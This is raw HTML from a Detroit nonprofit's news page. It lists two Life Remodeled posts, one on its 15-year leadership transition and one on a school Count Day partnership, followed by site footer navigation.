							<a href="https://liferemodeled.org/press-release-life-remodeled-celebrates-15-years-by-welcoming-new-era-of-leadership/" aria-label="PRESS RELEASE: LIFE REMODELED CELEBRATES 15 YEARS BY WELCOMING NEW ERA OF LEADERSHIP">
							<img width="1920" height="1080" src="https://liferemodeled.org/wp-content/uploads/2025/03/Transition-press-release-featured.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://liferemodeled.org/wp-content/uploads/2025/03/Transition-press-release-featured.jpg" data-srcset="https://liferemodeled.org/wp-content/uploads/2025/03/Transition-press-release-featured-200x113.jpg 200w, https://liferemodeled.org/wp-content/uploads/2025/03/Transition-press-release-featured-400x225.jpg 400w, https://liferemodeled.org/wp-content/uploads/2025/03/Transition-press-release-featured-600x338.jpg 600w, https://liferemodeled.org/wp-content/uploads/2025/03/Transition-press-release-featured-800x450.jpg 800w, https://liferemodeled.org/wp-content/uploads/2025/03/Transition-press-release-featured-1200x675.jpg 1200w, https://liferemodeled.org/wp-content/uploads/2025/03/Transition-press-release-featured.jpg 1920w" data-sizes="auto" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://liferemodeled.org/press-release-life-remodeled-celebrates-15-years-by-welcoming-new-era-of-leadership/">PRESS RELEASE: LIFE REMODELED CELEBRATES 15 YEARS BY WELCOMING NEW ERA OF LEADERSHIP</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://liferemodeled.org/author/rhonda/" title="Posts by Rhonda Evans" rel="author">Rhonda Evans</a></span></span><span class="updated rich-snippet-hidden">2025-03-14T17:36:56+00:00</span><span>March 6th, 2025</span><span class="fusion-inline-sep">|</span><a href="https://liferemodeled.org/category/news-media/" rel="category tag">News/Media</a><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://liferemodeled.org/press-release-life-remodeled-celebrates-15-years-by-welcoming-new-era-of-leadership/" class="fusion-read-more" aria-label="More on PRESS RELEASE: LIFE REMODELED CELEBRATES 15 YEARS BY WELCOMING NEW ERA OF LEADERSHIP">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-10064" class="fusion-post-large  post fusion-clearfix post-10064 type-post status-publish format-standard has-post-thumbnail hentry category-news-media">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://liferemodeled.org/life-remodeled-partners-with-local-detroit-public-school-in-support-of-annual-count-day/" aria-label="Life Remodeled partners with local Detroit Public School in Support of Annual Count Day">
							<img width="1920" height="1080" src="https://liferemodeled.org/wp-content/uploads/2025/03/Fun-Day-featured-image.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271920%27%20height%3D%271080%27%20viewBox%3D%270%200%201920%201080%27%3E%3Crect%20width%3D%271920%27%20height%3D%271080%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://liferemodeled.org/wp-content/uploads/2025/03/Fun-Day-featured-image.jpg" data-srcset="https://liferemodeled.org/wp-content/uploads/2025/03/Fun-Day-featured-image-200x113.jpg 200w, https://liferemodeled.org/wp-content/uploads/2025/03/Fun-Day-featured-image-400x225.jpg 400w, https://liferemodeled.org/wp-content/uploads/2025/03/Fun-Day-featured-image-600x338.jpg 600w, https://liferemodeled.org/wp-content/uploads/2025/03/Fun-Day-featured-image-800x450.jpg 800w, https://liferemodeled.org/wp-content/uploads/2025/03/Fun-Day-featured-image-1200x675.jpg 1200w, https://liferemodeled.org/wp-content/uploads/2025/03/Fun-Day-featured-image.jpg 1920w" data-sizes="auto" />			</a>
							</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://liferemodeled.org/life-remodeled-partners-with-local-detroit-public-school-in-support-of-annual-count-day/">Life Remodeled partners with local Detroit Public School in Support of Annual Count Day</a></h2>
										
					<div class="fusion-post-content-container">
											</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://liferemodeled.org/author/rhonda/" title="Posts by Rhonda Evans" rel="author">Rhonda Evans</a></span></span><span class="updated rich-snippet-hidden">2025-03-03T19:01:48+00:00</span><span>March 3rd, 2025</span><span class="fusion-inline-sep">|</span><a href="https://liferemodeled.org/category/news-media/" rel="category tag">News/Media</a><span class="fusion-inline-sep">|</span></div>							
																														<div class="fusion-alignright">
									<a href="https://liferemodeled.org/life-remodeled-partners-with-local-detroit-public-school-in-support-of-annual-count-day/" class="fusion-read-more" aria-label="More on Life Remodeled partners with local Detroit Public School in Support of Annual Count Day">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

				<button class="fusion-load-more-button fusion-blog-button fusion-clearfix">
			Load More Posts		</button>
		<div class="fusion-infinite-scroll-trigger"></div><div class="pagination infinite-scroll clearfix" style="display:none;"><span class="current">1</span><a href="https://liferemodeled.org/category/news-media/page/2/" class="inactive">2</a><a class="pagination-next" rel="next" href="https://liferemodeled.org/category/news-media/page/2/"><span class="page-text">Next</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div>
</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:104%;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><a class="fusion-no-lightbox" href="https://liferemodeled.org/wp-content/uploads/2023/07/2023-Detroit-Resident-Voices-Survey-Report-updated.pdf" target="_blank" aria-label="Gallap-poll-for-web-update" rel="noopener noreferrer"><img decoding="async" width="8000" height="2083" src="https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update.png" data-orig-src="https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update.png" alt class="lazyload img-responsive wp-image-9490" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%278000%27%20height%3D%272083%27%20viewBox%3D%270%200%208000%202083%27%3E%3Crect%20width%3D%278000%27%20height%3D%272083%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update-200x52.png 200w, https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update-400x104.png 400w, https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update-600x156.png 600w, https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update-800x208.png 800w, https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update-1200x312.png 1200w, https://liferemodeled.org/wp-content/uploads/2024/05/Gallap-poll-for-web-update.png 8000w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 8000px" /></a></span></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-right:10%;--awb-padding-bottom:60px;--awb-padding-left:10%;--awb-background-color:#414042;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-space-evenly fusion-flex-content-wrap" style="max-width:104%;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:left;--awb-max-width:150PX;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="250" height="117" alt="Logo for Life Remodeled: Together with you!" title="logo-tag-reverse" src="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png" data-orig-src="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png" class="lazyload img-responsive wp-image-7230" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27250%27%20height%3D%27117%27%20viewBox%3D%270%200%20250%20117%27%3E%3Crect%20width%3D%27250%27%20height%3D%27117%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse-200x94.png 200w, https://liferemodeled.org/wp-content/uploads/2023/03/logo-tag-reverse.png 250w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 250px" /></span></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:60px;width:100%;"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:#ffffff;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.5;">WHO WE ARE</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-color:#ffffff;--awb-active-color:var(--awb-custom14);--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="footer-about" data-breakpoint="0" data-count="2" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-footer-about" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-7278"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7278 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7278"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/about-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About Us</span></a></li><li  id="menu-item-7280"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7280 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7280"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/history/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">History</span></a></li><li  id="menu-item-7281"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7281"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/our-team/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Our Team</span></a></li><li  id="menu-item-8248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8248 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8248"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/career-opportunities/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Career Opportunities</span></a></li><li  id="menu-item-7279"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7279 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7279"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/financial-statements/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Financial Statements</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:#ffffff;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.5;">WHAT WE DO</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-color:#ffffff;--awb-active-color:var(--awb-custom14);--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="footer-services" data-breakpoint="0" data-count="3" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-footer-services" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-8479"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8479 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8479"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Opportunity Hubs</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Opportunity Hubs" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-7282"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7282 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/dis/" class="awb-menu__sub-a"><span>Durfee Innovation Society</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Durfee Innovation Society" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_sub"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_grand"><li  id="menu-item-9447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9447 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/events/" class="awb-menu__sub-a"><span>Events</span></a></li><li  id="menu-item-8319"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8319 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/dis/tenants/" class="awb-menu__sub-a"><span>Tenant Partners</span></a></li><li  id="menu-item-10154"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10154 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/dis/rentals/" class="awb-menu__sub-a"><span>Rentals</span></a></li></ul></li><li  id="menu-item-8480"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480 awb-menu__li awb-menu__sub-li" ><a  href="https://liferemodeled.org/anchordetroit/" class="awb-menu__sub-a"><span>Anchor Detroit</span></a></li></ul></li><li  id="menu-item-7927"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7927 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7927"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/lean-on-we/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Lean on We</span></a></li><li  id="menu-item-7925"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7925 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7925"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/news-and-media/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">News and Media</span></a></li><li  id="menu-item-8657"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8657 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8657"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/promremodeled/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Prom Remodeled</span></a></li><li  id="menu-item-7285"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7285"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/projects/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Six Day Project</span></a></li><li  id="menu-item-7926"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7926 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7926"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/youth-programs/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Youth Programs</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:#ffffff;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.5;">HOW TO HELP</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-color:#ffffff;--awb-active-color:var(--awb-custom14);--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="footer-volunteer" data-breakpoint="0" data-count="4" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-footer-volunteer" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-8345"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8345 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8345"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/donate/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Donate</span></a></li><li  id="menu-item-10484"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10484 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="10484"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/we/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Lean on /We: A Giving Community</span></a></li><li  id="menu-item-7290"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7290"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/volunteer/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Volunteer</span></a></li><li  id="menu-item-7289"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7289"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/our-sponsors/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Our Sponsors</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:#ffffff;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.5;">CONTACT US</h4></div><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-align-items:flex-start;--awb-color:#ffffff;--awb-active-color:var(--awb-custom14);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="footer-contact" data-breakpoint="0" data-count="5" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-footer-contact" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-7746"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7746 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7746"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://liferemodeled.org/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Send Us a Message</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-right:10%;--awb-padding-bottom:60px;--awb-padding-left:10%;--awb-background-color:#212121;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:104%;margin-left: calc(-4% / 2 